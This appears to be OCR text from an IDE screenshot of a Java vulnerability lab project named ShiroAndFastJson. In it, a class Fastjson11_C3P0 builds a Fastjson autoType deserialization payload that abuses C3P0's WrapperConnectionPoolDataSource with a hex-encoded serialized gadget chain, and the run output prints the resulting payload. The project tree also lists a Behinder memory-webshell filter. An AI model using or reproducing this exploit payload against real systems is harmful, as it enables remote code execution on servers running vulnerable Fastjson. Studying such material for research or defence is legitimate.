 项目
pom.xml (ShiroAndFastJson)
Fastjson11_C3P0.java
java
com.shiro.vuln
controller
IndexController
SerController
UserController
fastjson
filter
MemBehinder3.java
MemBehinderFilter
shiro
MainRealm
5 public class Fastjson11_C3P0 {
5 1 2
6 public static void main(String[] args) throws Exception{
9 String payloadHex = bytesToHex(payload, payload.length);
10 //C3P0 二次反序列化
11 String poc = "{\r\n"
12 + "    \"@type\": \"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\", \r\n"
13 + "    \"userOverridesAsString\": \"HexAsciiSerializedMap:"+payloadHex+";\"\r\n"
14 + "}";
15 //<1.2.48 and C3P0 二次反序列化
16 // poc = "{\r\n"
17 // + "    \"a\": {\r\n"
18 // + "        \"@type\": \"java.lang.Class\", \r\n"
运行
ShiroAndFastJsonApplication
Fastjson11_C3P0
"C:\Program Files\Java\jdk1.8.0_202\bin\java.exe" ...
{
"@type": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource",
"userOverridesAsString": "HexAsciiSerializedMap:ACED0005737200176A6176612E7574696C2E5072696F72697479517565756594DA30B4FB3F82B103000249000473697
}